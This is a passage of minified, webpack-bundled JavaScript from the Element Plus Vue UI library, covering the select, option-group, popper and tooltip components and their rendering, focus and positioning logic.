"+(0,i.zw)(e.selected.length-1),3)])),content:(0,r.w5)((()=>[(0,r._)("div",{class:(0,i.C_)(e.nsSelect.e("collapse-tags"))},[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.selected.slice(1),((t,n)=>((0,r.wg)(),(0,r.iD)("div",{key:n,class:(0,i.C_)(e.nsSelect.e("collapse-tag"))},[((0,r.wg)(),(0,r.j4)(u,{key:e.getValueKey(t),class:"in-tooltip",closable:!e.selectDisabled&&!t.isDisabled,size:e.collapseTagSize,hit:t.hitState,type:e.tagType,"disable-transitions":"",style:{margin:"2px"},onClose:n=>e.deleteTag(n,t)},{default:(0,r.w5)((()=>[(0,r._)("span",{class:(0,i.C_)(e.nsSelect.e("tags-text")),style:(0,i.j5)({maxWidth:e.inputWidth-75+"px"})},(0,i.zw)(t.currentLabel),7)])),_:2},1032,["closable","size","hit","type","onClose"]))],2)))),128))],2)])),_:1},8,["disabled","effect","teleported"])):((0,r.wg)(),(0,r.iD)("span",{key:1,class:(0,i.C_)(e.nsSelect.e("tags-text"))},"+ "+(0,i.zw)(e.selected.length-1),3))])),_:1},8,["size","type"])):(0,r.kq)("v-if",!0)],2)):(0,r.kq)("v-if",!0),(0,r.kq)(" <div> "),e.collapseTags?(0,r.kq)("v-if",!0):((0,r.wg)(),(0,r.j4)(a.uT,{key:1,onAfterLeave:e.resetInputHeight},{default:(0,r.w5)((()=>[(0,r._)("span",{class:(0,i.C_)([e.nsSelect.b("tags-wrapper"),{"has-prefix":e.prefixWidth&&e.selected.length}])},[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.selected,(t=>((0,r.wg)(),(0,r.j4)(u,{key:e.getValueKey(t),closable:!e.selectDisabled&&!t.isDisabled,size:e.collapseTagSize,hit:t.hitState,type:e.tagType,"disable-transitions":"",onClose:n=>e.deleteTag(n,t)},{default:(0,r.w5)((()=>[(0,r._)("span",{class:(0,i.C_)(e.nsSelect.e("tags-text")),style:(0,i.j5)({maxWidth:e.inputWidth-75+"px"})},(0,i.zw)(t.currentLabel),7)])),_:2},1032,["closable","size","hit","type","onClose"])))),128))],2)])),_:1},8,["onAfterLeave"])),(0,r.kq)(" </div> "),e.filterable?(0,r.wy)(((0,r.wg)(),(0,r.iD)("input",{key:2,ref:"input","onUpdate:modelValue":t[1]||(t[1]=t=>e.query=t),type:"text",class:(0,i.C_)([e.nsSelect.e("input"),e.nsSelect.is(e.selectSize)]),disabled:e.selectDisabled,autocomplete:e.autocomplete,style:(0,i.j5)({marginLeft:e.prefixWidth&&!e.selected.length||e.tagInMultiLine?`${e.prefixWidth}px`:"",flexGrow:1,width:e.inputLength/(e.inputWidth-32)+"%",maxWidth:e.inputWidth-42+"px"}),onFocus:t[2]||(t[2]=(...t)=>e.handleFocus&&e.handleFocus(...t)),onBlur:t[3]||(t[3]=(...t)=>e.handleBlur&&e.handleBlur(...t)),onKeyup:t[4]||(t[4]=(...t)=>e.managePlaceholder&&e.managePlaceholder(...t)),onKeydown:[t[5]||(t[5]=(...t)=>e.resetInputState&&e.resetInputState(...t)),t[6]||(t[6]=(0,a.D2)((0,a.iM)((t=>e.navigateOptions("next")),["prevent"]),["down"])),t[7]||(t[7]=(0,a.D2)((0,a.iM)((t=>e.navigateOptions("prev")),["prevent"]),["up"])),t[8]||(t[8]=(0,a.D2)(((...t)=>e.handleKeydownEscape&&e.handleKeydownEscape(...t)),["esc"])),t[9]||(t[9]=(0,a.D2)((0,a.iM)(((...t)=>e.selectOption&&e.selectOption(...t)),["stop","prevent"]),["enter"])),t[10]||(t[10]=(0,a.D2)(((...t)=>e.deletePrevTag&&e.deletePrevTag(...t)),["delete"])),t[11]||(t[11]=(0,a.D2)((t=>e.visible=!1),["tab"]))],onCompositionstart:t[12]||(t[12]=(...t)=>e.handleComposition&&e.handleComposition(...t)),onCompositionupdate:t[13]||(t[13]=(...t)=>e.handleComposition&&e.handleComposition(...t)),onCompositionend:t[14]||(t[14]=(...t)=>e.handleComposition&&e.handleComposition(...t)),onInput:t[15]||(t[15]=(...t)=>e.debouncedQueryChange&&e.debouncedQueryChange(...t))},null,46,Ee)),[[a.nr,e.query]]):(0,r.kq)("v-if",!0)],6)):(0,r.kq)("v-if",!0),(0,r.Wm)(f,{id:e.id,ref:"reference",modelValue:e.selectedLabel,"onUpdate:modelValue":t[16]||(t[16]=t=>e.selectedLabel=t),type:"text",placeholder:e.currentPlaceholder,name:e.name,autocomplete:e.autocomplete,size:e.selectSize,disabled:e.selectDisabled,readonly:e.readonly,"validate-event":!1,class:(0,i.C_)([e.nsSelect.is("focus",e.visible)]),tabindex:e.multiple&&e.filterable?-1:void 0,onFocus:e.handleFocus,onBlur:e.handleBlur,onInput:e.debouncedOnInputChange,onPaste:e.debouncedOnInputChange,onCompositionstart:e.handleComposition,onCompositionupdate:e.handleComposition,onCompositionend:e.handleComposition,onKeydown:[t[17]||(t[17]=(0,a.D2)((0,a.iM)((t=>e.navigateOptions("next")),["stop","prevent"]),["down"])),t[18]||(t[18]=(0,a.D2)((0,a.iM)((t=>e.navigateOptions("prev")),["stop","prevent"]),["up"])),(0,a.D2)((0,a.iM)(e.selectOption,["stop","prevent"]),["enter"]),(0,a.D2)(e.handleKeydownEscape,["esc"]),t[19]||(t[19]=(0,a.D2)((t=>e.visible=!1),["tab"]))]},(0,r.Nv)({suffix:(0,r.w5)((()=>[e.iconComponent&&!e.showClose?((0,r.wg)(),(0,r.j4)(p,{key:0,class:(0,i.C_)([e.nsSelect.e("caret"),e.nsSelect.e("icon"),e.iconReverse])},{default:(0,r.w5)((()=>[((0,r.wg)(),(0,r.j4)((0,r.LL)(e.iconComponent)))])),_:1},8,["class"])):(0,r.kq)("v-if",!0),e.showClose&&e.clearIcon?((0,r.wg)(),(0,r.j4)(p,{key:1,class:(0,i.C_)([e.nsSelect.e("caret"),e.nsSelect.e("icon")]),onClick:e.handleClearClick},{default:(0,r.w5)((()=>[((0,r.wg)(),(0,r.j4)((0,r.LL)(e.clearIcon)))])),_:1},8,["class","onClick"])):(0,r.kq)("v-if",!0)])),_:2},[e.$slots.prefix?{name:"prefix",fn:(0,r.w5)((()=>[(0,r._)("div",je,[(0,r.WI)(e.$slots,"prefix")])]))}:void 0]),1032,["id","modelValue","placeholder","name","autocomplete","size","disabled","readonly","class","tabindex","onFocus","onBlur","onInput","onPaste","onCompositionstart","onCompositionupdate","onCompositionend","onKeydown"])],32)])),content:(0,r.w5)((()=>[(0,r.Wm)(v,null,{default:(0,r.w5)((()=>[(0,r.wy)((0,r.Wm)(h,{ref:"scrollbar",tag:"ul","wrap-class":e.nsSelect.be("dropdown","wrap"),"view-class":e.nsSelect.be("dropdown","list"),class:(0,i.C_)([e.nsSelect.is("empty",!e.allowCreate&&Boolean(e.query)&&0===e.filteredOptionsCount)])},{default:(0,r.w5)((()=>[e.showNewOption?((0,r.wg)(),(0,r.j4)(d,{key:0,value:e.query,created:!0},null,8,["value"])):(0,r.kq)("v-if",!0),(0,r.WI)(e.$slots,"default")])),_:3},8,["wrap-class","view-class","class"]),[[a.F8,e.options.size>0&&!e.loading]]),e.emptyText&&(!e.allowCreate||e.loading||e.allowCreate&&0===e.options.size)?((0,r.wg)(),(0,r.iD)(r.HY,{key:0},[e.$slots.empty?(0,r.WI)(e.$slots,"empty",{key:0}):((0,r.wg)(),(0,r.iD)("p",{key:1,class:(0,i.C_)(e.nsSelect.be("dropdown","empty"))},(0,i.zw)(e.emptyText),3))],64)):(0,r.kq)("v-if",!0)])),_:3})])),_:3},8,["visible","placement","teleported","popper-class","effect","transition","persistent","onShow"])],34)),[[m,e.handleClose,e.popperPaneRef]])}var Ae=(0,y.Z)(Ce,[["render",ke],["__file","/home/runner/work/element-plus/element-plus/packages/components/select/src/select.vue"]]);const Pe=(0,r.aZ)({name:"ElOptionGroup",componentName:"ElOptionGroup",props:{label:String,disabled:{type:Boolean,default:!1}},setup(e){const t=(0,b.s)("select"),n=(0,o.iH)(!0),i=(0,r.FN)(),a=(0,o.iH)([]);(0,r.JJ)(V,(0,o.qj)({...(0,o.BK)(e)}));const l=(0,r.f3)(K);(0,r.bv)((()=>{a.value=s(i.subTree)}));const s=e=>{const t=[];return Array.isArray(e.children)&&e.children.forEach((e=>{var n;e.type&&"ElOption"===e.type.name&&e.component&&e.component.proxy?t.push(e.component.proxy):(null==(n=e.children)?void 0:n.length)&&t.push(...s(e))})),t},{groupQueryChange:u}=(0,o.IU)(l);return(0,r.YP)(u,(()=>{n.value=a.value.some((e=>!0===e.visible))}),{flush:"post"}),{visible:n,ns:t}}});function Fe(e,t,n,o,l,s){return(0,r.wy)(((0,r.wg)(),(0,r.iD)("ul",{class:(0,i.C_)(e.ns.be("group","wrap"))},[(0,r._)("li",{class:(0,i.C_)(e.ns.be("group","title"))},(0,i.zw)(e.label),3),(0,r._)("li",null,[(0,r._)("ul",{class:(0,i.C_)(e.ns.b("group"))},[(0,r.WI)(e.$slots,"default")],2)])],2)),[[a.F8,e.visible]])}var Ie=(0,y.Z)(Pe,[["render",Fe],["__file","/home/runner/work/element-plus/element-plus/packages/components/select/src/option-group.vue"]]);const Te=(0,R.nz)(Ae,{Option:X,OptionGroup:Ie}),Re=(0,R.dp)(X);(0,R.dp)(Ie)},2250:function(e,t,n){"use strict";n(1758),n(172),n(7960),n(6467)},6502:function(e,t,n){"use strict";n(1758)},9650:function(e,t,n){"use strict";n.d(t,{Q0:function(){return qe}});var r=n(3396),o=n(4870),i=n(7139),a=n(5994);const l=["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],s=(0,a.o8)({role:{type:String,values:l,default:"tooltip"}});var u=n(5989);const c=Symbol("popper"),p=Symbol("popperContent"),f=(0,r.aZ)({name:"ElPopper",inheritAttrs:!1}),d=(0,r.aZ)({...f,props:s,setup(e,{expose:t}){const n=e,i=(0,o.iH)(),a=(0,o.iH)(),l=(0,o.iH)(),s=(0,o.iH)(),u=(0,r.Fl)((()=>n.role)),p={triggerRef:i,popperInstanceRef:a,contentRef:l,referenceRef:s,role:u};return t(p),(0,r.JJ)(c,p),(e,t)=>(0,r.WI)(e.$slots,"default")}});var h=(0,u.Z)(d,[["__file","/home/runner/work/element-plus/element-plus/packages/components/popper/src/popper.vue"]]),v=n(9015);const m=(0,v.nz)(h);var y=n(2742);const g=(0,a.o8)({virtualRef:{type:(0,a.Cq)(Object)},virtualTriggering:Boolean,onMouseenter:{type:(0,a.Cq)(Function)},onMouseleave:{type:(0,a.Cq)(Function)},onClick:{type:(0,a.Cq)(Function)},onKeydown:{type:(0,a.Cq)(Function)},onFocus:{type:(0,a.Cq)(Function)},onBlur:{type:(0,a.Cq)(Function)},onContextmenu:{type:(0,a.Cq)(Function)},id:String,open:Boolean});var b=n(9619);const w=(0,a.o8)({...g,disabled:Boolean,trigger:{type:(0,a.Cq)([String,Array]),default:"hover"},triggerKeys:{type:(0,a.Cq)(Array),default:()=>[b.n.enter,b.n.space]}});var S=n(5413);const x=(0,a.l0)({type:(0,a.Cq)(Boolean),default:null}),O=(0,a.l0)({type:(0,a.Cq)(Function)}),_=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,o=[t],a={[e]:x,[n]:O},l=({indicator:o,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:s,onShow:u,onHide:c})=>{const p=(0,r.FN)(),{emit:f}=p,d=p.props,h=(0,r.Fl)((()=>(0,i.mf)(d[n]))),v=(0,r.Fl)((()=>null===d[e])),m=e=>{!0!==o.value&&(o.value=!0,a&&(a.value=e),(0,i.mf)(u)&&u(e))},y=e=>{!1!==o.value&&(o.value=!1,a&&(a.value=e),(0,i.mf)(c)&&c(e))},g=e=>{if(!0===d.disabled||(0,i.mf)(s)&&!s())return;const n=h.value&&S.C5;n&&f(t,!0),!v.value&&n||m(e)},b=e=>{if(!0===d.disabled||!S.C5)return;const n=h.value&&S.C5;n&&f(t,!1),!v.value&&n||y(e)},w=e=>{(0,S.jn)(e)&&(d.disabled&&e?h.value&&f(t,!1):o.value!==e&&(e?m():y()))},x=()=>{o.value?b():g()};return(0,r.YP)((()=>d[e]),w),l&&void 0!==p.appContext.config.globalProperties.$route&&(0,r.YP)((()=>({...p.proxy.$route})),(()=>{l.value&&o.value&&b()})),(0,r.bv)((()=>{w(d[e])})),{hide:b,show:g,toggle:x,hasUpdateHandler:h}};return{useModelToggle:l,useModelToggleProps:a,useModelToggleEmits:o}},{useModelToggle:C,useModelToggleProps:E,useModelToggleEmits:j}=_("modelValue"),k=(0,a.o8)({arrowOffset:{type:Number,default:5}}),{useModelToggleProps:A,useModelToggleEmits:P,useModelToggle:F}=_("visible"),I=(0,a.o8)({...s,...A,...y.s,...w,...k,showArrow:{type:Boolean,default:!0}}),T=[...P,"before-show","before-hide","show","hide","open","close"],R=(e,t)=>(0,i.kJ)(e)?e.includes(t):e===t,M=(e,t,n)=>r=>{R((0,o.SU)(e),t)&&n(r)};var U=n(6734);const L=Symbol("elTooltip"),D=(e,t,{checkForDefaultPrevented:n=!0}={})=>{const r=r=>{const o=null==e?void 0:e(r);if(!1===n||!o)return null==t?void 0:t(r)};return r};var N=n(1727),B=n(6367);const H=Symbol("elForwardRef"),q=e=>{const t=t=>{e.value=t};(0,r.JJ)(H,{setForwardRef:t})},Z=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}});var z=n(7354),$=n(4620);const W="ElOnlyChild",V=(0,r.aZ)({name:W,setup(e,{slots:t,attrs:n}){var o;const a=(0,r.f3)(H),l=Z(null!=(o=null==a?void 0:a.setForwardRef)?o:i.dG);return()=>{var e;const o=null==(e=t.default)?void 0:e.call(t,n);if(!o)return null;if(o.length>1)return(0,$.N)(W,"requires exact only one valid child."),null;const i=K(o);return i?(0,r.wy)((0,r.Ho)(i,n),[[l]]):((0,$.N)(W,"no valid child node found"),null)}}});function K(e){if(!e)return null;const t=e;for(const n of t){if((0,i.Kn)(n))switch(n.type){case r.sv:continue;case r.xv:case"svg":return J(n);case r.HY:return K(n.children);default:return n}return J(n)}return null}function J(e){const t=(0,U.s)("only-child");return(0,r.Wm)("span",{class:t.e("content")},[e])}const Y=(0,r.aZ)({name:"ElPopperTrigger",inheritAttrs:!1}),G=(0,r.aZ)({...Y,props:g,setup(e,{expose:t}){const n=e,{role:i,triggerRef:a}=(0,r.f3)(c,void 0);q(a);const l=(0,r.Fl)((()=>u.value?n.id:void 0)),s=(0,r.Fl)((()=>{if(i&&"tooltip"===i.value)return n.open&&n.id?n.id:void 0})),u=(0,r.Fl)((()=>{if(i&&"tooltip"!==i.value)return i.value})),p=(0,r.Fl)((()=>u.value?`${n.open}`:void 0));let f;return(0,r.bv)((()=>{(0,r.YP)((()=>n.virtualRef),(e=>{e&&(a.value=(0,B.NXq)(e))}),{immediate:!0}),(0,r.YP)(a,((e,t)=>{null==f||f(),f=void 0,(0,z.kK)(e)&&(["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"].forEach((r=>{var o;const i=n[r];i&&(e.addEventListener(r.slice(2).toLowerCase(),i),null==(o=null==t?void 0:t.removeEventListener)||o.call(t,r.slice(2).toLowerCase(),i))})),f=(0,r.YP)([l,s,u,p],(t=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(((n,r)=>{(0,N.Z)(t[r])?e.removeAttribute(n):e.setAttribute(n,t[r])}))}),{immediate:!0})),(0,z.kK)(t)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((e=>t.removeAttribute(e)))}),{immediate:!0})})),(0,r.Jd)((()=>{null==f||f(),f=void 0})),t({triggerRef:a}),(e,t)=>e.virtualTriggering?(0,r.kq)("v-if",!0):((0,r.wg)(),(0,r.j4)((0,o.SU)(V),(0,r.dG)({key:0},e.$attrs,{"aria-controls":(0,o.SU)(l),"aria-describedby":(0,o.SU)(s),"aria-expanded":(0,o.SU)(p),"aria-haspopup":(0,o.SU)(u)}),{default:(0,r.w5)((()=>[(0,r.WI)(e.$slots,"default")])),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var Q=(0,u.Z)(G,[["__file","/home/runner/work/element-plus/element-plus/packages/components/popper/src/trigger.vue"]]);const X=(0,r.aZ)({name:"ElTooltipTrigger"}),ee=(0,r.aZ)({...X,props:w,setup(e,{expose:t}){const n=e,a=(0,U.s)("tooltip"),{controlled:l,id:s,open:u,onOpen:c,onClose:p,onToggle:f}=(0,r.f3)(L,void 0),d=(0,o.iH)(null),h=()=>{if((0,o.SU)(l)||n.disabled)return!0},v=(0,o.Vh)(n,"trigger"),m=D(h,M(v,"hover",c)),y=D(h,M(v,"hover",p)),g=D(h,M(v,"click",(e=>{0===e.button&&f(e)}))),b=D(h,M(v,"focus",c)),w=D(h,M(v,"focus",p)),S=D(h,M(v,"contextmenu",(e=>{e.preventDefault(),f(e)}))),x=D(h,(e=>{const{code:t}=e;n.triggerKeys.includes(t)&&(e.preventDefault(),f(e))}));return t({triggerRef:d}),(e,t)=>((0,r.wg)(),(0,r.j4)((0,o.SU)(Q),{id:(0,o.SU)(s),"virtual-ref":e.virtualRef,open:(0,o.SU)(u),"virtual-triggering":e.virtualTriggering,class:(0,i.C_)((0,o.SU)(a).e("trigger")),onBlur:(0,o.SU)(w),onClick:(0,o.SU)(g),onContextmenu:(0,o.SU)(S),onFocus:(0,o.SU)(b),onMouseenter:(0,o.SU)(m),onMouseleave:(0,o.SU)(y),onKeydown:(0,o.SU)(x)},{default:(0,r.w5)((()=>[(0,r.WI)(e.$slots,"default")])),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var te=(0,u.Z)(ee,[["__file","/home/runner/work/element-plus/element-plus/packages/components/tooltip/src/trigger.vue"]]),ne=n(9242),re=n(67),oe=n(8925);let ie;const ae=()=>{const e=(0,re.W)("namespace",U.t),t=(0,oe.SG)(),n=(0,r.Fl)((()=>`${e.value}-popper-container-${t.prefix}`)),o=(0,r.Fl)((()=>`#${n.value}`));return{id:n,selector:o}},le=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},se=()=>{(0,r.wF)((()=>{if(!S.C5)return;const{id:e,selector:t}=ae();ie||document.body.querySelector(t.value)||(ie=le(e.value))}))};var ue=n(9370);const ce=(e,t)=>{const n=(0,o.iH)(!1),r=(0,o.iH)(),i=()=>{t("focus")},a=e=>{var n;"pointer"!==(null==(n=e.detail)?void 0:n.focusReason)&&(r.value="first",t("blur"))},l=t=>{e.visible&&!n.value&&(t.target&&(r.value=t.target),n.value=!0)},s=t=>{e.trapping||("pointer"===t.detail.focusReason&&t.preventDefault(),n.value=!1)},u=()=>{n.value=!1,t("close")};return{focusStartRef:r,trapped:n,onFocusAfterReleased:a,onFocusAfterTrapped:i,onFocusInTrap:l,onFocusoutPrevented:s,onReleaseRequested:u}};function pe(e){return void 0===e}var fe=pe;const de=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,i={placement:n,strategy:r,...o,modifiers:[...ve(e),...t]};return me(i,null==o?void 0:o.modifiers),i},he=e=>{if(S.C5)return(0,B.NXq)(e)};function ve(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,null!=t?t:12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function me(e,t){t&&(e.modifiers=[...e.modifiers,...null!=t?t:[]])}var ye=n(7928),ge=n(8149);const be=(e,t,n={})=>{const i={name:"updateState",enabled:!0,phase:"write",fn:({state:e})=>{const t=we(e);Object.assign(s.value,t)},requires:["computeStyles"]},a=(0,r.Fl)((()=>{const{onFirstUpdate:e,placement:t,strategy:r,modifiers:a}=(0,o.SU)(n);return{onFirstUpdate:e,placement:t||"bottom",strategy:r||"absolute",modifiers:[...a||[],i,{name:"applyStyles",enabled:!1}]}})),l=(0,o.XI)(),s=(0,o.iH)({styles:{popper:{position:(0,o.SU)(a).strategy,left:"0",right:"0"},arrow:{position:"absolute"}},attributes:{}}),u=()=>{l.value&&(l.value.destroy(),l.value=void 0)};return(0,r.YP)(a,(e=>{const t=(0,o.SU)(l);t&&t.setOptions(e)}),{deep:!0}),(0,r.YP)([e,t],(([e,t])=>{u(),e&&t&&(l.value=(0,ye.fi)(e,t,(0,o.SU)(a)))})),(0,r.Jd)((()=>{u()})),{state:(0,r.Fl)((()=>{var e;return{...(null==(e=(0,o.SU)(l))?void 0:e.state)||{}}})),styles:(0,r.Fl)((()=>(0,o.SU)(s).styles)),attributes:(0,r.Fl)((()=>(0,o.SU)(s).attributes)),update:()=>{var e;return null==(e=(0,o.SU)(l))?void 0:e.update()},forceUpdate:()=>{var e;return null==(e=(0,o.SU)(l))?void 0:e.forceUpdate()},instanceRef:(0,r.Fl)((()=>(0,o.SU)(l)))}};function we(e){const t=Object.keys(e.elements),n=(0,ge.Z)(t.map((t=>[t,e.styles[t]||{}]))),r=(0,ge.Z)(t.map((t=>[t,e.attributes[t]])));return{styles:n,attributes:r}}const Se=0,xe=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:i,role:a}=(0,r.f3)(c,void 0),l=(0,o.iH)(),s=(0,o.iH)(),u=(0,r.Fl)((()=>({name:"eventListeners",enabled:!!e.visible}))),p=(0,r.Fl)((()=>{var e;const t=(0,o.SU)(l),n=null!=(e=(0,o.SU)(s))?e:Se;return{name:"arrow",enabled:!fe(t),options:{element:t,padding:n}}})),f=(0,r.Fl)((()=>({onFirstUpdate:()=>{y()},...de(e,[(0,o.SU)(p),(0,o.SU)(u)])}))),d=(0,r.Fl)((()=>he(e.referenceEl)||(0,o.SU)(i))),{attributes:h,state:v,styles:m,update:y,forceUpdate:g,instanceRef:b}=be(d,n,f);return(0,r.YP)(b,(e=>t.value=e)),(0,r.bv)((()=>{(0,r.YP)((()=>{var e;return null==(e=(0,o.SU)(d))?void 0:e.getBoundingClientRect()}),(()=>{y()}))})),{attributes:h,arrowRef:l,contentRef:n,instanceRef:b,state:v,styles:m,role:a,forceUpdate:g,update:y}};var Oe=n(7750);const _e=(e,{attributes:t,styles:n,role:i})=>{const{nextZIndex:a}=(0,Oe.C)(),l=(0,U.s)("popper"),s=(0,r.Fl)((()=>(0,o.SU)(t).popper)),u=(0,o.iH)(e.zIndex||a()),c=(0,r.Fl)((()=>[l.b(),l.is("pure",e.pure),l.is(e.effect),e.popperClass])),p=(0,r.Fl)((()=>[{zIndex:(0,o.SU)(u)},e.popperStyle||{},(0,o.SU)(n).popper])),f=(0,r.Fl)((()=>"dialog"===i.value?"false":void 0)),d=(0,r.Fl)((()=>(0,o.SU)(n).arrow||{})),h=()=>{u.value=e.zIndex||a()};return{ariaModal:f,arrowStyle:d,contentAttrs:s,contentClass:c,contentStyle:p,contentZIndex:u,updateZIndex:h}};var Ce=n(563),Ee=n(5554);const je=(0,r.aZ)({name:"ElPopperContent"}),ke=(0,r.aZ)({...je,props:ue.d0,emits:ue.Pb,setup(e,{expose:t,emit:n}){const a=e,{focusStartRef:l,trapped:s,onFocusAfterReleased:u,onFocusAfterTrapped:c,onFocusInTrap:f,onFocusoutPrevented:d,onReleaseRequested:h}=ce(a,n),{attributes:v,arrowRef:m,contentRef:y,styles:g,instanceRef:b,role:w,update:S}=xe(a),{ariaModal:x,arrowStyle:O,contentAttrs:_,contentClass:C,contentStyle:E,updateZIndex:j}=_e(a,{styles:g,attributes:v,role:w}),k=(0,r.f3)(Ce.K,void 0),A=(0,o.iH)();let P;(0,r.JJ)(p,{arrowStyle:O,arrowRef:m,arrowOffset:A}),k&&(k.addInputId||k.removeInputId)&&(0,r.JJ)(Ce.K,{...k,addInputId:i.dG,removeInputId:i.dG});const F=(e=!0)=>{S(),e&&j()},I=()=>{F(!1),a.visible&&a.focusOnShow?s.value=!0:!1===a.visible&&(s.value=!1)};return(0,r.bv)((()=>{(0,r.YP)((()=>a.triggerTargetEl),((e,t)=>{null==P||P(),P=void 0;const n=(0,o.SU)(e||y.value),i=(0,o.SU)(t||y.value);(0,z.kK)(n)&&(P=(0,r.YP)([w,()=>a.ariaLabel,x,()=>a.id],(e=>{["role","aria-label","aria-modal","id"].forEach(((t,r)=>{(0,N.Z)(e[r])?n.removeAttribute(t):n.setAttribute(t,e[r])}))}),{immediate:!0})),i!==n&&(0,z.kK)(i)&&["role","aria-label","aria-modal","id"].forEach((e=>{i.removeAttribute(e)}))}),{immediate:!0}),(0,r.YP)((()=>a.visible),I,{immediate:!0})})),(0,r.Jd)((()=>{null==P||P(),P=void 0})),t({popperContentRef:y,popperInstanceRef:b,updatePopper:F,contentStyle:E}),(e,t)=>((0,r.wg)(),(0,r.iD)("div",(0,r.dG)({ref_key:"contentRef",ref:y},(0,o.SU)(_),{style:(0,o.SU)(E),class:(0,o.SU)(C),tabindex:"-1",onMouseenter:t[0]||(t[0]=t=>e.$emit("mouseenter",t)),onMouseleave:t[1]||(t[1]=t=>e.$emit("mouseleave",t))}),[(0,r.Wm)((0,o.SU)(Ee.Z),{trapped:(0,o.SU)(s),"trap-on-focus-in":!0,"focus-trap-el":(0,o.SU)(y),"focus-start-el":(0,o.SU)(l),onFocusAfterTrapped:(0,o.SU)(c),onFocusAfterReleased:(0,o.SU)(u),onFocusin:(0,o.SU)(f),onFocusoutPrevented:(0,o.SU)(d),onReleaseRequested:(0,o.SU)(h)},{default:(0,r.w5)((()=>[(0,r.WI)(e.$slots,"default")])),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16))}});var Ae=(0,u.Z)(ke,[["__file","/home/runner/work/element-plus/element-plus/packages/components/popper/src/content.vue"]]);const Pe=(0,r.aZ)({name:"ElTooltipContent",inheritAttrs:!1}),Fe=(0,r.aZ)({...Pe,props:y.s,setup(e,{expose:t}){const n=e,{selector:i}=ae(),a=(0,o.iH)(null),l=(0,o.iH)(!1),{controlled:s,id:u,open:c,trigger:p,onClose:f,onOpen:d,onShow:h,onHide:v,onBeforeShow:m,onBeforeHide:y}=(0,r.f3)(L,void 0),g=(0,r.Fl)((()=>n.persistent));(0,r.Jd)((()=>{l.value=!0}));const b=(0,r.Fl)((()=>!!(0,o.SU)(g)||(0,o.SU)(c))),w=(0,r.Fl)((()=>!n.disabled&&(0,o.SU)(c))),S=(0,r.Fl)((()=>n.appendTo||i.value)),x=(0,r.Fl)((()=>{var e;return null!=(e=n.style)?e:{}})),O=(0,r.Fl)((()=>!(0,o.SU)(c))),_=()=>{v()},C=()=>{if((0,o.SU)(s))return!0},E=D(C,(()=>{n.enterable&&"hover"===(0,o.SU)(p)&&d()})),j=D(C,(()=>{"hover"===(0,o.SU)(p)&&f()})),k=()=>{var e,t;null==(t=null==(e=a.value)?void 0:e.updatePopper)||t.call(e),null==m||m()},A=()=>{null==y||y()},P=()=>{h(),I=(0,B.i9H)((0,r.Fl)((()=>{var e;return null==(e=a.value)?void 0:e.popperContentRef})),(()=>{if((0,o.SU)(s))return;const e=(0,o.SU)(p);"hover"!==e&&f()}))},F=()=>{n.virtualTriggering||f()};let I;return(0,r.YP)((()=>(0,o.SU)(c)),(e=>{e||null==I||I()}),{flush:"post"}),(0,r.YP)((()=>n.content),(()=>{var e,t;null==(t=null==(e=a.value)?void 0:e.updatePopper)||t.call(e)})),t({contentRef:a}),(e,t)=>((0,r.wg)(),(0,r.j4)(r.lR,{disabled:!e.teleported,to:(0,o.SU)(S)},[(0,r.Wm)(ne.uT,{name:e.transition,onAfterLeave:_,onBeforeEnter:k,onAfterEnter:P,onBeforeLeave:A},{default:(0,r.w5)((()=>[(0,o.SU)(b)?(0,r.wy)(((0,r.wg)(),(0,r.j4)((0,o.SU)(Ae),(0,r.dG)({key:0,id:(0,o.SU)(u),ref_key:"contentRef",ref:a},e.$attrs,{"aria-label":e.ariaLabel,"aria-hidden":(0,o.SU)(O),"boundaries-padding":e.boundariesPadding,"fallback-placements":e.fallbackPlacements,"gpu-acceleration":e.gpuAcceleration,offset:e.offset,placement:e.placement,"popper-options":e.popperOptions,strategy:e.strategy,effect:e.effect,enterable:e.enterable,pure:e.pure,"popper-class":e.popperClass,"popper-style":[e.popperStyle,(0,o.SU)(x)],"reference-el":e.referenceEl,"trigger-target-el":e.triggerTargetEl,visible:(0,o.SU)(w),"z-index":e.zIndex,onMouseenter:(0,o.SU)(E),onMouseleave:(0,o.SU)(j),onBlur:F,onClose:(0,o.SU)(f)}),{default:(0,r.w5)((()=>[l.value?(0,r.kq)("v-if",!0):(0,r.WI)(e.$slots,"default",{key:0})])),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[ne.F8,(0,o.SU)(w)]]):(0,r.kq)("v-if",!0)])),_:3},8,["name"])],8,["disabled","to"]))}});var Ie=(0,u.Z)(Fe,[["__file","/home/runner/work/element-plus/element-plus/packages/components/tooltip/src/content.vue"]]),Te=n(2967);const Re=(0,r.aZ)({name:"ElPopperArrow",inheritAttrs:!1}),Me=(0,r.aZ)({...Re,props:k,setup(e,{expose:t}){const n=e,a=(0,U.s)("popper"),{arrowOffset:l,arrowRef:s,arrowStyle:u}=(0,r.f3)(p,void 0);return(0,r.YP)((()=>n.arrowOffset),(e=>{l.value=e})),(0,r.Jd)((()=>{s.value=void 